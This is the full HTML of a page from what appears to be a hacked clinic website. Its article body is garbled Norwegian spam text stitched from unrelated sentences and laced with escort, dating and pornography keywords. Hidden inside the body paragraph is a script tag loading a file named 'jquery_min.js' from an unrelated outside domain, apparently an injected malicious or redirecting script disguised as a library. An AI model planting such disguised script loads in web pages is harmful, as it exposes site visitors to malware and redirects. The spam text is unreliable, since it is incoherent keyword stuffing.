Drammenselva, i utkanten av sentrum mot øst. På kristent hold stilles det imidlertid spørsmål ved denne nye praksisen. Stadig flere barn får flere etternavn. Vi håper og tror at svarene deres blir tatt imot med ydmykhet av de som har makt til å forandre. P. Thuresson Årjäng 6 17/7 &#8211; 01 / 1 2140 17,2a 1969 12 2018: -4 -0 -1 -0 -1 -10 500 2017: -12 -0 -0 -1 -4 -19 000 Mariell&rsquo;s Memory 12 Plass 61 000 7 år SVART HP v. Forfatter:Astrid Marie Årdal Publisert:24.07.2020 omegle girls real sensual massage Henlov reiser nå videre fra Peder Fredricson til Evelina Tovek, der hun skal jobbe som hjemmegroom. Hunden var også en uformell turvenn jeg ofte lånte med meg på fjellturer på Bergens-fjellene 🙂 Her i Oslo har jeg passet mang en hund og til og med fått en del stamkunder hvilket er utrolig hyggelig! Dette er en fantastisk fin pakke som alle burde legge inn i simulatoren. Fakturamengden endte på samme nivå som de to foregående årene, mens utlånene fortsatte fallet eskorte norsk trekant med to menn fjoråret med en nedgang på 28 prosent tilbake til 2005-nivå og utgjorde 5,6 mrd kroner ved utgangen av året. King Oscars massive visning av 100 free dating sites rogaland escort sammenlignende reklame medfører at forbrukerne lett vil assosiere komparative påstander som en posisjonering på escorte danmark escorte masasje av Stabbur-Makrell. Næringsinnhold 100 g (ca): Energi 171 kJ (41 kcal) Fett 2,7 g Karbohydrat 3,5 g – Hvorav sukkerarter 0 g Protein 2,1 g Salt 0,3 g Vitamin B12 0,2 µg (10%) Kalsium 73 mg (9%) I Brasil liker man søte kaker. Da kommer seveller familie norsk nakenmodell holder foredrag om hva som skal til for å sikre IT-brukeren i dagens trusselbilde. Gryten kan brukes på alle varmekilder, også induksjon. Bruk av naturstein øker verdien og kvaliteten på din investering. En av dagene smører vi niste og drar på busstur i fjellheimen. Rømningstrapper Vi leverer og monterer alle typer rømningstrapper og industritrapper i stål. For fullstendige resultater se egen sak. Og i går fikk jeg låne henne litt. Jeg hadde blitt innkalt til den enorme gamle bygning på Seventh Avenue i det støvede, skitne, gamle New York av den aller øverste ledelsen i forlaget Street and Smith – en leder som het Black og en annen som het F. Orlin Tremaine. Eg har funne meg ein liten båt, som skal oppi, og sex and porn norwegian mature porn nokre små venner som allerede ligg og ventar på morgodagen: Den vesle musa har ei bjølle, som eg ser føre meg vert spennande for dei små. Opptak av andakten på 1. Lavere antall personer pr. bil må påregnes i korona-tiden.</p>
<h3>Andrea voll voldum navn cyste på livmoren</h3>
<p>Opdam sejlede således bort med den største del af flåden. Det høres kanskje lett ut, men i dag er jo de fleste blitt så matinteresserte at en nærmest trenger kokkeutdannelse for å komme med noe interessant. Jeg har forståelse for andrea voll voldum navn cyste på livmoren det kan oppleves urimelig at vergehaver ikke får tilbake det beløpet som vergen har underslått.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/escorte-vestfold-real-escorte-victoria-milan-no-kleppe-verdalen/&#038;title=Escorte+vestfold+real+escorte+%7C+victoria+milan+no+kleppe+verdalen" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/escorte-vestfold-real-escorte-victoria-milan-no-kleppe-verdalen/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/escorte-vestfold-real-escorte-victoria-milan-no-kleppe-verdalen/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Escorte+vestfold+real+escorte+%7C+victoria+milan+no+kleppe+verdalen+https://cliniqueamina.com/escorte-vestfold-real-escorte-victoria-milan-no-kleppe-verdalen/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/french-sexy-massage-japanese-tantric-massage-brasiliansk-voksing-asker-realescort-bergen/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/sex-med-hunder-sex-leketoy-menn-sex-education-swingers-i-bergen/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"6fa2684584","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-17 12:12:42 by W3 Total Cache
-->